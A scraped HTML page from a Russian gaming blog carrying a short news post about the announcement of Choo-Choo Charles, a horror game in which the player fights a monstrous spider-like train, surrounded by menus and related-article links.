Эйвора" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/assassins-creed-valhalla-male-eivor-cosplay">Лучший косплей мужской версии Эйвора</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-03-21">21.03.2021</time></div></div></div></li><li class="cb-article-5 clearfix"><div class="cb-mask" style="background-color:#515670;"><a href="https://genapilot.ru/resident-evil-best-jill-valentine-cosplay"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучший косплей Джилл Валентайн из Resident Evil" loading="lazy" title="Лучший косплей Джилл Валентайн из Resident Evil" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/01/resident-evil-best-jill-valentine-cosplay-1-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/01/resident-evil-best-jill-valentine-cosplay-1-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучший косплей Джилл Валентайн из Resident Evil" loading="lazy" title="Лучший косплей Джилл Валентайн из Resident Evil" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/resident-evil-best-jill-valentine-cosplay">Лучший косплей Джилл Валентайн из Resident Evil</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-01-21">21.01.2021</time></div></div></div></li><li class="cb-article-6 clearfix"><div class="cb-mask" style="background-color:#515670;"><a href="https://genapilot.ru/genshin-impact-cosplay"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучший косплей на персонажей Genshin Impact" loading="lazy" title="Лучший косплей на персонажей Genshin Impact" data-lazy-src="https://genapilot.ru/wp-content/uploads/2020/12/genshin-impact-cosplay-1-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2020/12/genshin-impact-cosplay-1-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучший косплей на персонажей Genshin Impact" loading="lazy" title="Лучший косплей на персонажей Genshin Impact" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/genshin-impact-cosplay">Лучший косплей на персонажей Genshin Impact</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-01-05">05.01.2021</time></div></div></div></li></ul></div></div></div></li><li id="menu-item-91815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91815"><a href="https://genapilot.ru/zodiac">Зодиак <i class="fab fa-octopus-deploy faa-pulse animated"></i></a><div class="cb-big-menu"><div class="cb-articles"><div class="cb-featured"><div class="cb-mega-title h2"><span style="border-bottom-color:#dd9933;">Случайное</span></div><ul><li class="cb-article cb-relative cb-grid-entry cb-style-overlay clearfix"><div class="cb-mask" style="background-color:#dd9933;"><a href="https://genapilot.ru/soulcalibur-zodiac"><img width="480" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20240'%3E%3C/svg%3E" class="attachment-cb-480-240 size-cb-480-240 wp-post-image" alt="Какого героя выбрать в SoulCalibur, опираясь на свой знак зодиака" loading="lazy" title="Персонажи в SoulCalibur по знаку зодиака" data-lazy-src="https://genapilot.ru/wp-content/uploads/2020/11/soulcalibur-zodiac-1-480x240.jpg" /><noscript><img width="480" height="240" src="https://genapilot.ru/wp-content/uploads/2020/11/soulcalibur-zodiac-1-480x240.jpg" class="attachment-cb-480-240 size-cb-480-240 wp-post-image" alt="Какого героя выбрать в SoulCalibur, опираясь на свой знак зодиака" loading="lazy" title="Персонажи в SoulCalibur по знаку зодиака" /></noscript></a></div><div class="cb-meta cb-article-meta"><div class="fixh2 cb-post-title"><a href="https://genapilot.ru/soulcalibur-zodiac">Персонажи в SoulCalibur по знаку зодиака</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2020-12-10">10.12.2020</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/zodiac" title="Все посты в Знаки зодиака">Знаки зодиака</a></div></div></div></li></ul></div><div class="cb-recent cb-recent-fw"><div class="cb-mega-title h2"><span style="border-bottom-color:#dd9933;">Последнее</span></div><ul><li class="cb-article-1 clearfix"><div class="cb-mask" style="background-color:#dd9933;"><a href="https://genapilot.ru/final-fantasy-10-zodiac"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Каким знакам зодиака соответствуют основные персонажи Final Fantasy X" loading="lazy" title="Персонажи Final Fantasy X по знаку зодиака" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/04/final-fantasy-10-zodiac-1-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/04/final-fantasy-10-zodiac-1-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Каким знакам зодиака соответствуют основные персонажи Final Fantasy X" loading="lazy" title="Персонажи Final Fantasy X по знаку зодиака" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/final-fantasy-10-zodiac">Персонажи Final Fantasy X по знаку зодиака</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-04-24">24.04.2021</time></div></div></div></li><li class="cb-article-2 clearfix"><div class="cb-mask" style="background-color:#dd9933;"><a href="https://genapilot.ru/horror-game-zodiac"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Какой хоррор подобрать себе по знаку зодиака" loading="lazy" title="Какой хоррор подобрать себе по знаку зодиака" data-lazy-src="https://genapilot.ru/wp-content/uploads/2020/11/horror-game-zodiac-1-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2020/11/horror-game-zodiac-1-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Какой хоррор подобрать себе по знаку зодиака" loading="lazy" title="Какой хоррор подобрать себе по знаку зодиака" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/horror-game-zodiac">Какой хоррор подобрать себе по знаку зодиака</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-04-08">08.04.2021</time></div></div></div></li><li class="cb-article-3 clearfix"><div class="cb-mask" style="background-color:#dd9933;"><a href="https://genapilot.ru/hitman-zodiac"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Кто из персонажей серии Hitman близок вам по знаку зодиака" loading="lazy" title="Кто из серии Hitman близок вам по знаку зодиака" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/02/hitman-zodiac-1-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/02/hitman-zodiac-1-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Кто из персонажей серии Hitman близок вам по знаку зодиака" loading="lazy" title="Кто из серии Hitman близок вам по знаку зодиака" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/hitman-zodiac">Кто из серии Hitman близок вам по знаку зодиака</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-03-31">31.03.2021</time></div></div></div></li><li class="cb-article-4 clearfix"><div class="cb-mask" style="background-color:#dd9933;"><a href="https://genapilot.ru/assassins-creed-valhalla-zodiac"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="На какие знаки зодиака похожи персонажи Assassin’s Creed Valhalla" loading="lazy" title="Персонажи Assassin’s Creed Valhalla по знаку зодиака" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/02/assassins-creed-valhalla-zodiac-2-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/02/assassins-creed-valhalla-zodiac-2-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="На какие знаки зодиака похожи персонажи Assassin’s Creed Valhalla" loading="lazy" title="Персонажи Assassin’s Creed Valhalla по знаку зодиака" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/assassins-creed-valhalla-zodiac">Персонажи Assassin’s Creed Valhalla по знаку зодиака</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-03-01">01.03.2021</time></div></div></div></li><li class="cb-article-5 clearfix"><div class="cb-mask" style="background-color:#dd9933;"><a href="https://genapilot.ru/cyberpunk-2077-zodiac"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Кем бы вы были в мире Cyberpunk 2077" loading="lazy" title="Кем бы вы были в мире Cyberpunk 2077" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/01/cyberpunk-2077-zodiac-2-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/01/cyberpunk-2077-zodiac-2-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Кем бы вы были в мире Cyberpunk 2077" loading="lazy" title="Кем бы вы были в мире Cyberpunk 2077" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/cyberpunk-2077-zodiac">Кем бы вы были в мире Cyberpunk 2077</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-02-25">25.02.2021</time></div></div></div></li><li class="cb-article-6 clearfix"><div class="cb-mask" style="background-color:#dd9933;"><a href="https://genapilot.ru/genshin-impact-characters-zodiac"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="С каким персонажем Genshin Impact у вас общий знак зодиака?" loading="lazy" title="С каким персонажем Genshin Impact у вас общий знак зодиака?" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/02/genshin-impact-characters-zodiac-12-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/02/genshin-impact-characters-zodiac-12-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="С каким персонажем Genshin Impact у вас общий знак зодиака?" loading="lazy" title="С каким персонажем Genshin Impact у вас общий знак зодиака?" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/genshin-impact-characters-zodiac">С каким персонажем Genshin Impact у вас общий знак зодиака?</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-02-21">21.02.2021</time></div></div></div></li></ul></div></div></div></li><li id="menu-item-14489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14489"><a title="Игровые онлайн тесты" href="https://genapilot.ru/tests">Тесты <i class="fas fa-check fa-lg faa-bounce animated-hover"></i></a></li><li id="menu-item-25304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children cb-has-children menu-item-25304"><a href="#"><i class="fas fa-ellipsis-h fa-lg faa-horizontal animated-hover"></i></a><div class="cb-links-menu"><ul class="cb-sub-menu"><li id="menu-item-21907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21907"><a title="Лучшие современные ПК-игры" href="https://genapilot.ru/best-pc-games">Во что поиграть <i class="fas fa-question fa-lg faa-tada animated-hover"></i></a></li><li id="menu-item-118181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-118181"><a target="_blank" href="https://rank-casino.com/">казино</a></li><li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a title="Интересные статьи про игры" href="https://genapilot.ru/articles">Мнение <i class="fas fa-book-open"></i></a></li><li id="menu-item-25305" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25305"><a href="https://genapilot.ru/news">Новости <i class="fas fa-newspaper"></i></a></li><li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a title="Обзоры компьютерных игр" href="https://genapilot.ru/reviews">Обзоры <i class="fas fa-star-half-alt"></i></a></li><li id="menu-item-2145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2145"><a title="Советы и руководства по играм" href="https://genapilot.ru/guides">Гайды <i class="fas fa-tasks"></i></a></li><li id="menu-item-15446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15446"><a title="Лучшее кино и сериалы" href="https://genapilot.ru/movies">Кино <i class="fas fa-play fa-lg"></i></a></li><li id="menu-item-3072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a title="Игровое железо" href="https://genapilot.ru/hardware">Железо <i class="fas fa-desktop"></i></a></li><li id="menu-item-94835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94835"><a href="https://genapilot.ru/games-like">Похожие игры</a></li></ul></div></li><li id="cb-nav-logo" class="cb-nav-logo-sticky"><a href="https://genapilot.ru"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Menu logo" data-at2x="/wp-content/uploads/igb.png" data-lazy-src="/wp-content/uploads/igb.png" ><noscript><img src="/wp-content/uploads/igb.png" alt="Menu logo" data-at2x="/wp-content/uploads/igb.png" ></noscript></a></li></ul></div></nav> <!-- Secondary Menu --><div id="cb-top-menu" class="clearfix cb-dark-menu"><div class="wrap cb-top-menu-wrap clearfix"><div class="cb-left-side cb-mob"> <a href="#" id="cb-mob-open"><i class="fa fa-bars"></i></a><div class="cb-breaking-news cb-font-header"><span><a style="font-size:15px;color:black" href="/news" title="Последние игровые новости">Новости</a><i class="fas fa-long-arrow-alt-right"></i></span><ul id="cb-ticker"><li><a href="https://genapilot.ru/reliz-odnoj-iz-samyh-strannyh-rpg-away-from-home" title="Релиз одной из самых странных RPG – Away From Home">Релиз одной из самых странных RPG – Away From Home</a></li><li><a href="https://genapilot.ru/spustja-22-goda-posle-reliza-dungeons-dragons-nakonec-vyjdet-v-steam" title="Спустя 22 года после релиза Dungeons & Dragons наконец выйдет в Steam">Спустя 22 года после релиза Dungeons & Dragons наконец выйдет в Steam</a></li><li><a href="https://genapilot.ru/vtoroj-novyj-klass-v-darktide-otrebe-ljubitel-stimuljatorov-i-strelby-po-makedonski" title="Второй новый класс в Darktide – «Отребье» – любитель стимуляторов и стрельбы по-македонски">Второй новый класс в Darktide – «Отребье» – любитель стимуляторов и стрельбы по-македонски</a></li><li><a href="https://genapilot.ru/lajv-igry-v-kazino-na-realnye-dengi-onlajn" title="Лайв игры в казино на реальные деньги онлайн">Лайв игры в казино на реальные деньги онлайн</a></li><li><a href="https://genapilot.ru/odin-iz-luchshih-modov-dlja-elden-ring-poluchil-krupnoe-obnovlenie" title="Один из лучших модов для Elden Ring получил крупное обновление">Один из лучших модов для Elden Ring получил крупное обновление</a></li><li><a href="https://genapilot.ru/besplatno-v-steam-horror-kvest-gde-glavnyj-geroj-malchik-s-lampochkoj-vmesto-golovy" title="Бесплатно в Steam: хоррор-квест, где главный герой – мальчик с лампочкой вместо головы">Бесплатно в Steam: хоррор-квест, где главный герой – мальчик с лампочкой вместо головы</a></li></ul></div></div><ul class="cb-top-nav"><li id="menu-item-12354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12354"><a target="_blank" rel="nofollow" href="https://soundcloud.com/genapilot"><i class="fab fa-soundcloud fa-2x"></i></a></li><li id="menu-item-12271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12271"><a target="_blank" rel="nofollow" href="https://twitter.com/genapilot"><i class="fab fa-twitter fa-2x"></i></a></li><li id="menu-item-13573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13573"><a target="_blank" rel="nofollow" href="https://telegram.me/genapilot"><i class="fab fa-telegram-plane fa-2x"></i> Telegram</a></li></ul><div class="cb-mob-right"></div></div></div> <!-- /Secondary Menu --> <a href="#" id="cb-to-top" class="cb-base-color"><i class="fa fa-long-arrow-up"></i></a></header> <!-- end header --><div class="cb-breadcrumbs wrap"><a href="https://genapilot.ru">Главная</a><i class="fa fa-angle-right"></i><div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://genapilot.ru/news" title="Все посты в Новости" itemprop="url"><span itemprop="title">Новости</span></a></div></div><div id="cb-content" class="wrap clearfix"><meta itemprop="datePublished" content="2021-10-08T11:26:26+03:00"><meta itemprop="dateModified" content="2021-10-08T11:26:26+03:00"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://genapilot.ru/igra-o-zhutkom-chlenistonogom-parovoze-po-imeni-charlz"> <span class="cb-hide" itemscope itemprop="publisher" itemtype="https://schema.org/Organization"><meta itemprop="name" content="Игровой блог GP"><meta itemprop="url" content="/wp-content/uploads/genapilot.png"> <span class="cb-hide" itemscope itemprop="logo" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/wp-content/uploads/genapilot.png"> </span> </span> <span class="cb-hide" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="genapilot"></span><meta itemprop="headline" content="Игра о жутком членистоногом паровозе по имени Чарльз"> <span class="cb-hide" itemscope itemtype="http://schema.org/ImageObject" itemprop="image" ><meta itemprop="url" content="https://genapilot.ru/wp-content/uploads/2021/10/igra-o-zhutkom-chlenistonogom-parovoze-po-imeni-charlz-uzhe-na-podhode.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1080"> </span><div id="main" class="cb-main clearfix"><article id="post-104129" class="clearfix post-104129 post type-post status-publish format-standard has-post-thumbnail hentry category-news"><header id="cb-standard-featured"><div id="cb-fis-wrap" class="cb-entry-header cb-fis cb-style-standard"><span class="cb-title-fi"><h1 class="entry-title cb-entry-title cb-single-title" itemprop="headline">Игра о жутком членистоногом паровозе по имени Чарльз</h1><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-10-08">08.10.2021</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/news" title="Все посты в Новости">Новости</a></div></div></div><div class="cb-mask"><a href="https://genapilot.ru/wp-content/uploads/2021/10/igra-o-zhutkom-chlenistonogom-parovoze-po-imeni-charlz-uzhe-na-podhode.jpg" class="cb-lightbox fs-lightbox-element"><img width="750" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20400'%3E%3C/svg%3E" class="cb-fi-standard wp-post-image" alt="Игра о жутком членистоногом паровозе по имени Чарльз" title="Игра о жутком членистоногом паровозе по имени Чарльз" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/10/igra-o-zhutkom-chlenistonogom-parovoze-po-imeni-charlz-uzhe-na-podhode-750x400.jpg" /><noscript><img width="750" height="400" src="https://genapilot.ru/wp-content/uploads/2021/10/igra-o-zhutkom-chlenistonogom-parovoze-po-imeni-charlz-uzhe-na-podhode-750x400.jpg" class="cb-fi-standard wp-post-image" alt="Игра о жутком членистоногом паровозе по имени Чарльз" title="Игра о жутком членистоногом паровозе по имени Чарльз" /></noscript></a></div></header><section class="cb-entry-content entry-content clearfix" itemprop="articleBody"><div class="cb-alert cb-blue">Чух-чух! Паровозик Чарльз вёл себя очень плохо, к счастью, у вас есть пулемёт, так что вперёд!</div><p>Студия Two Star Games открыла новую нишу в жанре хоррора, главными злодеями в которой будут поезда. В Choo-Choo Charles мы будем исследовать остров, передвигаясь по железной дороге, при этом по возможности избегая стычек со злобным существом, жаждущим нас сожрать. В процессе игры мы будем улучшать свой поезд, чтобы в конечном итоге сразиться с тварью, которая на самом деле является отвратительным членистоногим, зубастым паровозом.</p><p>Choo-Choo Charles &#8211; это своеобразный ироничный кроссовер мультфильма о паровозике Томасе со всевозможными популярными хоррорами, вроде Tank Engine into everything: Resident Evil Village, Kingdom Hearts 3, Valheim, Sekiro, Resident Evil 2, Monster Hunter World, Fallout 4, ну, короче, вы поняли.</p><p><iframe title="Choo-Choo Charles - Announcement Trailer" width="750" height="422" src="https://www.youtube.com/embed/4jOvGjxM1xg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p>Тем не менее, Choo-Choo Charles довольно многообещающая игра с завораживающей эстетикой. Здесь очень хорошо прослеживается главный принцип всех хорроров &#8211; все вокруг чертовски пугающее, но мы должны любой ценой остаться в живых и сбежать. Описание игры гласит: «Прокачивайте свои навыки и улучшайте арсенал, чтобы стать беспощадным убийцей поездов и надрать зад механическому ублюдку». Интересно, а Чарльз откладывает яйца? Только представьте себе всех этих крошечных Чарликов, бегающих вокруг вас!</p><p>Все, что у нас есть &#8211; это небольшой желтый поезд со встроенным пулеметом, картой и парой игрушек на приборной панели. Путешествуя по острову, мы будем выполнять небольшие поручения местных жителей и собирать всевозможный лут, с помощью которого можно повысить скорость поезда, усилить броню, увеличить наносимый урон и расширить арсенал. После прокачки (если повезёт) мы дадим великому и ужасному Чарльзу достойный отпор. Все впереди.</p><p>Two Star Games ранее выпустили несколько бесплатных хорроров: Night in Riverrager and My Friend is a Raven, а также бесплатный симулятор ходьбы Cloud Climber. Все эти игры (включая Choo-Choo Charles) можно найти на Steam и itch.io.</p> <!-- AI CONTENT END 2 --></section> <!-- end article section --><footer class="article-footer"></footer> <!-- end article footer --></article> <!-- end article --> <!-- Yandex Native Ads C-A-186585-13 --><div id="yandex_rtb_C-A-186585-13"></div> <script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'yandex_rtb_C-A-186585-13',
    blockId: 'C-A-186585-13'
  })
})</script> <div id="comments" class="comments comments-area"> <script async="async" src="https://comments.app/js/widget.js?3" data-comments-app-website="NCiR13nb" data-limit="5" data-page-id="104129" ></script> </div> <br/><div id="cb-related-posts" class="cb-related-posts-block cb-post-end-block clearfix"><div class="fixh3 cb-block-title">Похожее</div><ul><li class="cb-style-overlay cb-grid-entry cb-related-post no-1"><div class="cb-mask" style="background-color:#e4406e;"><a href="https://genapilot.ru/atelier-escha-logy-plus-portirovana-na-pk"><img width="360" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20240'%3E%3C/svg%3E" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Atelier Escha &amp; Logy Plus портирована на ПК" loading="lazy" data-lazy-srcset="https://genapilot.ru/wp-content/uploads/2020/01/telier-escha-logy-plus-portirovana-na-pk-360x240.jpg 360w, https://genapilot.ru/wp-content/uploads/2020/01/telier-escha-logy-plus-portirovana-na-pk-600x400.jpg 600w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" title="Atelier Escha &amp; Logy Plus портирована на ПК" data-lazy-src="https://genapilot.ru/wp-content/uploads/2020/01/telier-escha-logy-plus-portirovana-na-pk-360x240.jpg" /><noscript><img width="360" height="240" src="https://genapilot.ru/wp-content/uploads/2020/01/telier-escha-logy-plus-portirovana-na-pk-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Atelier Escha &amp; Logy Plus портирована на ПК" loading="lazy" srcset="https://genapilot.ru/wp-content/uploads/2020/01/telier-escha-logy-plus-portirovana-na-pk-360x240.jpg 360w, https://genapilot.ru/wp-content/uploads/2020/01/telier-escha-logy-plus-portirovana-na-pk-600x400.jpg 600w" sizes="(max-width: 360px) 100vw, 360px" title="Atelier Escha &amp; Logy Plus портирована на ПК" /></noscript></a></div><div class="cb-meta cb-article-meta"><div class="h3 cb-post-title"><a href="https://genapilot.ru/atelier-escha-logy-plus-portirovana-na-pk">Atelier Escha &#038; Logy Plus портирована на ПК</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2020-01-14">14.01.2020</time></div></div></div></li><li class="cb-style-overlay cb-grid-entry cb-related-post no-2"><div class="cb-mask" style="background-color:#e4406e;"><a href="https://genapilot.ru/plague-inc-byla-udalena-iz-kitajskogo-app-store"><img width="360" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20240'%3E%3C/svg%3E" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Plague Inc. была удалена из китайского App Store" loading="lazy" data-lazy-srcset="https://genapilot.ru/wp-content/uploads/2020/02/plague-inc-byla-udalena-iz-kitajskogo-app-store-360x240.jpg 360w, https://genapilot.ru/wp-content/uploads/2020/02/plague-inc-byla-udalena-iz-kitajskogo-app-store-600x400.jpg 600w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" title="Plague Inc. была удалена из китайского App Store" data-lazy-src="https://genapilot.ru/wp-content/uploads/2020/02/plague-inc-byla-udalena-iz-kitajskogo-app-store-360x240.jpg" /><noscript><img width="360" height="240" src="https://genapilot.ru/wp-content/uploads/2020/02/plague-inc-byla-udalena-iz-kitajskogo-app-store-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Plague Inc. была удалена из китайского App Store" loading="lazy" srcset="https://genapilot.ru/wp-content/uploads/2020/02/plague-inc-byla-udalena-iz-kitajskogo-app-store-360x240.jpg 360w, https://genapilot.ru/wp-content/uploads/2020/02/plague-inc-byla-udalena-iz-kitajskogo-app-store-600x400.jpg 600w" sizes="(max-width: 360px) 100vw, 360px" title="Plague Inc. была удалена из китайского App Store" /></noscript></a></div><div class="cb-meta cb-article-meta"><div class="h3 cb-post-title"><a href="https://genapilot.ru/plague-inc-byla-udalena-iz-kitajskogo-app-store">Plague Inc. была удалена из китайского App Store</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2020-02-28">28.02.2020</time></div></div></div></li><li class="cb-style-overlay cb-grid-entry cb-related-post no-1"><div class="cb-mask" style="background-color:#e4406e;"><a href="https://genapilot.ru/google-stadia-cena-podpiski-i-spisok-igr"><img width="360" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20240'%3E%3C/svg%3E" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Google Stadia - цена подписки и список игр" loading="lazy" data-lazy-srcset="https://genapilot.ru/wp-content/uploads/2019/08/google-stadia-cena-podpiski-i-spisok-igr-360x240.jpg 360w, https://genapilot.ru/wp-content/uploads/2019/08/google-stadia-cena-podpiski-i-spisok-igr-600x400.jpg 600w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" title="Google Stadia - цена подписки и список игр" data-lazy-src="https://genapilot.ru/wp-content/uploads/2019/08/google-stadia-cena-podpiski-i-spisok-igr-360x240.jpg" /><noscript><img width="360" height="240" src="https://genapilot.ru/wp-content/uploads/2019/08/google-stadia-cena-podpiski-i-spisok-igr-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Google Stadia - цена подписки и список игр" loading="lazy" srcset="https://genapilot.ru/wp-content/uploads/2019/08/google-stadia-cena-podpiski-i-spisok-igr-360x240.jpg 360w, https://genapilot.ru/wp-content/uploads/2019/08/google-stadia-cena-podpiski-i-spisok-igr-600x400.jpg 600w" sizes="(max-width: 360px) 100vw, 360px" title="Google Stadia - цена подписки и список игр" /></noscript></a></div><div class="cb-meta cb-article-meta"><div class="h3 cb-post-title"><a href="https://genapilot.ru/google-stadia-cena-podpiski-i-spisok-igr">Google Stadia &#8211; цена подписки и список игр</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2019-08-20">20.08.2019</time></div></div></div></li><li class="cb-style-overlay cb-grid-entry cb-related-post no-2"><div class="cb-mask" style="background-color:#e4406e;"><a href="https://genapilot.ru/pervyj-gejmplej-iz-destroy-all-humans-remake"><img width="360" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20240'%3E%3C/svg%3E" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="pervyj-gejmplej-iz-destroy-all-humans-remake" loading="lazy" data-lazy-srcset="https://genapilot.ru/wp-content/uploads/2019/06/pervyj-gejmplej-iz-destroy-all-humans-remake-360x240.jpg 360w, https://genapilot.ru/wp-content/uploads/2019/06/pervyj-gejmplej-iz-destroy-all-humans-remake-600x400.jpg 600w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" title="Первый геймплей из Destroy All Humans 